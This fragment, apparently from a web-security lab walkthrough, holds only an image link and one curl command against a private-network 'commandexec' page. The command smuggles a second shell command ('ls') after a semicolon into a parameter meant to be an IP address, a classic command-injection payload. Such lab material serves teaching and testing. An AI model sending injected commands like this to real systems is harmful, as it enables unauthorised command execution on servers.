 Curl “http://192.168.0.16/commandexec/example1.php?127.0.0.1;ls”